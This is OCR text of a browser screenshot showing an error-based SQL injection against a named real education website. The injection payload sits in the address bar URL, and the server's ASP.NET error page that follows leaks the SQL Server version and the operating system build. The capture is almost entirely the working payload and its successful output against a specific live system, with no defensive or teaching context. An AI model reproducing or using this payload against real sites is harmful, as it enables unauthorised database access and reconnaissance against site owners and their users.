 360安全浏览器 7.1
http://www.dyedu.cn/MoreIndex.aspx?pkId=0&kw=a%27%20and%201=(select%20@@VERSION)--&st=2&t=1
收藏 手机收藏夹 谷歌 网址大全 游戏中心 Microsof 链接 XSS Plat 1111112 扩展
在将 nvarchar 值 'Microsoft
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (X64)
Dec 10 2010 10:38:40
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 (Build 7600: )
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (X64)
Dec 10 2010 10:38:40
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 (Build 7600: )
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。